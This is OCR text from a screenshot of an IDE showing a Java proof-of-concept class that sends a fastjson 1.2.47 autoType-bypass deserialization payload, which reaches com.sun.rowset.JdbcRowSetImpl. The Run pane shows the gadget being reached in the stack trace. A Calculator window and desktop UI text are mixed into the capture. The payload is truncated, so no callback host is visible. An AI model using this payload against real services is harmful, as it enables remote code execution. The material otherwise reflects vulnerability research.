 计算器 文件 编辑 显示 转换 语音 窗口 帮助 就算泪水淹没天地 MEM CPU 17 KB/s 10 KB/s SEN 74° 100% 周四 10:03 A
fastjson [~/IdeaProjects/fastjson] - .../src/main/java/com/patrilic/fastjson/exp.java [fastjson]
fastjson src main java com patrilic fastjson exp exp
Project exp.java JSON.class DefaultJSONParser.class ParseContext.class JSONObject.class JSONScanner.class SymbolTable.class JSONLexerBase.class 1
1: Project
7: Structure
2: Favorites
Ant Build
Database
Maven
fastjson ~/IdeaProjects/fastjson
.idea
src
main
java
com.patrilic.fastjson
exp
resources
test
java
target
fastjson.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.0_80.
Maven: com.alibaba:fastjson:1.2.47
Scratches and Consoles
1 package com.patrilic.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 //import com.alibaba.fastjson.JSONObject;
5
6 public class exp {
7 public static void main(String[] argv) {
8 // System.out.print("Success");
9 String payload = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"x\":{\"@type\":\"com.sun.rowset.J
10 JSON.parse(payload);
11 }
12 }
13
Run: exp
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.ja
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.jav
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unk
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.ja
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.patrilic.fastjson.exp.main(exp.java:10)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.lang.NullPointerException
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:650)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
... 17 more
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
4: Run 6: TODO Terminal Event Log
All files are up-to-date (moments ago) 29:1 LF UTF-8 4 spaces
2 78 3月 12 $ >_ T IJ